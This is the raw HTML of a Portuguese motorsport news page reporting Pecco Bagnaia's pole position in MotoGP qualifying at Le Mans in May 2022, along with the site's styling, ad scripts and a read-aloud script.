-moz-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
	display: flex;
  margin: 8px auto 10px auto;
	padding-left: 10px;
	cursor: pointer;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://adgage.adkaora.space/moonmedia/generic/prod/adk-init.js" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-421173 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
		<div class="jeg_container">
		                        <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">MotoGP, França, Q2: Pecco Bagnaia voa para a pole em Le Mans</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Ricardo Ferreira' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://www.motosport.com.pt/wp-content/uploads/2025/01/Imagem-WhatsApp-2024-12-31-as-04.51.36_06c5d915-150x150.jpg' data-srcset='https://www.motosport.com.pt/wp-content/uploads/2025/01/Imagem-WhatsApp-2024-12-31-as-04.51.36_06c5d915-150x150.jpg 2x' class='avatar avatar-80 photo lazy' height='80' width='80' />					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/ricardo-ferreira/">Ricardo Ferreira</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/moto-gp/motogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans/">14 Maio, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/autosport/" rel="category tag">Autosport</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/destaque-homepage/" rel="category tag">Destaque Homepage</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/moto-gp/" rel="category tag">Moto GP</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motosport/" rel="category tag">Motosport</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter/" rel="category tag">Newsletter</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter-destaque/" rel="category tag">Newsletter destaque</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2022/05/63-francesco-bagnaia-ds-8497gallery-full-top-lg.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.667%"><img fetchpriority="high" width="750" height="500" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="MotoGP, França, Q2: Pecco Bagnaia voa para a pole em Le Mans" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2022/05/63-francesco-bagnaia-ds-8497gallery-full-top-lg.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2022/05/63-francesco-bagnaia-ds-8497gallery-full-top-lg.jpg 1201w, https://www.motosport.com.pt/wp-content/uploads/2022/05/63-francesco-bagnaia-ds-8497gallery-full-top-lg-300x200.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2022/05/63-francesco-bagnaia-ds-8497gallery-full-top-lg-1024x683.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2022/05/63-francesco-bagnaia-ds-8497gallery-full-top-lg-768x512.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2022/05/63-francesco-bagnaia-ds-8497gallery-full-top-lg-280x187.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2022/05/63-francesco-bagnaia-ds-8497gallery-full-top-lg-600x400.jpg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=MotoGP%2C%20Fran%C3%A7a%2C%20Q2%3A%20Pecco%20Bagnaia%20voa%20para%20a%20pole%20em%20Le%20Mans&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans%2F&media=https://www.motosport.com.pt/wp-content/uploads/2022/05/63-francesco-bagnaia-ds-8497gallery-full-top-lg.jpg&description=MotoGP%2C%20Fran%C3%A7a%2C%20Q2%3A%20Pecco%20Bagnaia%20voa%20para%20a%20pole%20em%20Le%20Mans" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans%2F&title=MotoGP%2C%20Fran%C3%A7a%2C%20Q2%3A%20Pecco%20Bagnaia%20voa%20para%20a%20pole%20em%20Le%20Mans" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=MotoGP%2C%20Fran%C3%A7a%2C%20Q2%3A%20Pecco%20Bagnaia%20voa%20para%20a%20pole%20em%20Le%20Mans%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
																								<button id="bb1" type="button" value="Play" class="responsivevoice-button" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Ouvir artigo</span></button>
        <script>
            bb1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
                    responsiveVoice.speak("Pecco Bagnaia celebrou em grande a sua segunda pole-position do ano, numa qualificação onde não faltou uma dobradinha da Ducati com Jack Miller na segunda posição. Aleix Espargaró, terceiro com a Aprilia, completou uma primeira linha da grelha de motos italianas para o GP de França, 7ª prova do mundial de MotoGP em 2022. Para os 15 minutos da qualificação que decidiria a pole-position de MotoGP, quase todos os pilotos partiram com pneus macios atrás e à frente, com Jorge Martin (Pramac Ducati) a ser um dos únicos com um médio na roda dianteira. Pecco Bagnaia saltou para o topo da tabela a 9 minutos do final da sessão, mas o tempo do italiano com a Ducati GP22, rapidamente seria trocidado por Fabio Quartararo com uma volta de 1’30,688. O francês ainda conseguiu bater o seu próprio tempo, mas excedeu os limites de pista, e a volta foi anulada, deixando os seus fãs eufóricos nas bancadas de Le Mans. Bagnaia estava em segundo, a apenas a 0.011s do piloto da Yamaha, com Jorge Martin, Aleix Espagaró e Enea Bastianini provisoriamente à procura de um lugar na primeira linha. Pol Espargaró que chegou ao Q2, ocupava o 11º lugar. A pouco menos de 3 minutos do final da sessão, Bagnaia e Miller atacavam fortemente o tempo de Quartararo, conseguindo subir às duas primeira posições e relegando o francês para terceiro. A 30 segundos do final Aleix Espargaró colocava os dois primeiros sectores a vermelho, no que era emitado por Enea Bastianini. O resultado disto seria o terceiro lugar para o piloto da Aprilia, relegando Fabio Quartararo para a segunda linha da grelha de partida onde amanhã terá ao seu lado Enea Bastianini e Johann Zarco. Mir, Rins, Martin e Marc Marquez completaram o top 10. A corrida de MotoGP tem início às 13h00 (hora de Portugal) de domingo no circuito Bugatti Le Mans.", "Portuguese Male");
                }
            };
        </script>
    
<h4 class="wp-block-heading">Pecco Bagnaia celebrou em grande a sua segunda pole-position do ano, numa qualificação onde não faltou uma dobradinha da Ducati com Jack Miller na segunda posição. Aleix Espargaró, terceiro com a Aprilia, completou uma primeira linha da grelha de motos italianas para o GP de França, 7ª prova do mundial de MotoGP em 2022.</h4>



<p>Para os 15 minutos da qualificação que decidiria a pole-position de MotoGP, quase todos os pilotos partiram com pneus macios atrás e à frente, com Jorge Martin (Pramac Ducati) a ser um dos únicos com um médio na roda dianteira. Pecco Bagnaia saltou para o topo da tabela a 9 minutos do final da sessão, mas o tempo do italiano com a Ducati GP22, rapidamente seria trocidado por Fabio Quartararo com uma volta de 1’30,688. O francês ainda conseguiu bater o seu próprio tempo, mas excedeu os limites de pista, e a volta foi anulada, deixando os seus fãs eufóricos nas bancadas de Le Mans. Bagnaia estava em segundo, a apenas a 0.011s do piloto da Yamaha, com Jorge Martin, Aleix Espagaró e Enea Bastianini provisoriamente à procura de um lugar na primeira linha. Pol Espargaró que chegou ao Q2, ocupava o 11º lugar.</p>



<p>A pouco menos de 3 minutos do final da sessão, Bagnaia e Miller atacavam fortemente o tempo de Quartararo, conseguindo subir às duas primeira posições e relegando o francês para terceiro. A 30 segundos do final Aleix Espargaró colocava os dois primeiros sectores a vermelho, no que era emitado por Enea Bastianini. O resultado disto seria o terceiro lugar para o piloto da Aprilia, relegando Fabio Quartararo para a segunda linha da grelha de partida onde amanhã terá ao seu lado Enea Bastianini e Johann Zarco. Mir, Rins, Martin e Marc Marquez completaram o top 10.</p>



<p>A corrida de MotoGP tem início às 13h00 (hora de Portugal) de domingo no circuito Bugatti Le Mans.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_421173_0_69728d08995cb   " data-unique="jnews_module_421173_0_69728d08995cb">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
